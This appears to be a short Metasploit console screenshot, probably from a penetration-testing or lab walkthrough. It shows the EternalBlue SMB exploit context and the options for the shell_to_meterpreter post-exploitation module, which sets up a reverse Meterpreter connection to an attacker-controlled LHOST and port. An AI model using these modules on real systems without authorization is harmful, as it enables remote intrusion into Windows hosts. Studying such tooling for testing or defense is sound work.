 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on


View the full module info with the info, or info -d command.